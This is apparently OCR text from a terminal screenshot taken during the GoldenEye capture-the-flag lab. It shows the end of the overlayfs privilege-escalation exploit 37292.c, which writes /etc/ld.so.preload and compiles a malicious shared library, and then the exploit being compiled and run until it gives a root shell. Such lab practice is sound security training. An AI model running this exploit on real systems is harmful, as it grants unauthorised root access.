 1 2 3 4
4:40
root@kali: /home/kali
File Actions Edit View Help
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w"
);
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─# nano 37292.c
┌──(root㉿kali)-[/home/kali/GoldenEye]
└─#
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-
Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
$ ls
37292.c
37292.c.1
changelog.txt
classes
config.php
css
editor_plugin.js
editor_plugin_src.js
exploit
img
includes
index.html
index.html.1
rpc.php
tux
$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
#